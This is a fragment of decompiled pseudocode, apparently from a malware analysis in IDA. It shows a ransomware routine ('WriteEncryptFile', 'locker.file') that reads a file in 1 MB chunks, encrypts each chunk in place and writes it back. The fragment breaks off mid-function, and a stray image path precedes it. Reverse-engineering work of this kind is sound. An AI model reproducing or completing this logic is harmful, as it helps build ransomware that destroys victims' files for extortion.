 DWORD v11; // eax
PBYTE *v12; // [rsp+28h] [rbp-30h]
DWORD NumberOfBytesRead; // [rsp+68h] [rbp+10h] BYREF
v3 = *(_QWORD *)(a2 + 8);
if ( argvFast && (unsigned int)argvFast < v3 )
v3 = (unsigned int)argvFast;
v5.QuadPart = 0i64;
if ( v3 <= 0 )
{
LABEL_14:
*(_QWORD *)(a2 + 16) = v3;
result = 1i64;
}
else
{
v6 = (struct _INFORMATIONCARD_CRYPTO_HANDLE *)(a2 + 56);
while ( 1 )
{
v7 = v3 - v5.QuadPart <= 0x100000 ? (unsigned __int64)(unsigned int)(v3 - v5.LowPart) : 0x100000i64;
if ( !SetFilePointerEx(*(HANDLE *)a2, v5, 0i64, 0) )
break;
if ( !ReadFile(*(HANDLE *)a2, v6, v7, &NumberOfBytesRead, 0i64) )
{
_InterlockedIncrement(&dword_140013344);
v10 = GetLastError();
WriteLogFile(1i64, (__int64)L"[ERROR] locker.file > read gle=%u name=%s\r\n", v10, a1);
goto LABEL_18;
}
Encrypt(v6, (BOOL)v6, NumberOfBytesRead, (PBYTE)(a2 + 24), (DWORD *)(a2 + 24), v12);
if ( !SetFilePointerEx(*(HANDLE *)a2, v5, 0i64, 0) )
break;
if ( !WriteFile(*(HANDLE *)a2, v6, NumberOfBytesRead, &NumberOfBytesRead, 0i64) )
{
_InterlockedIncrement(&dword_140013348);
v9 = GetLastError();
WriteLogFile(1i64, (__int64)L"[ERROR] locker.file > write gle=%u name=%s\r\n", v9, a1);
goto LABEL_18;
}
_InterlockedExchangeAdd64(&qword_140013360, v7);
v5.QuadPart += 0x100000i64;
if ( v5.QuadPart >= v3 )
goto LABEL_14;
}
_InterlockedIncrement(&dword_14001334C);
v11 = GetLastError();
00003E46 WriteEncryptFile:39 (140004A46) (Synchronized with IDA View-A, Hex View-1)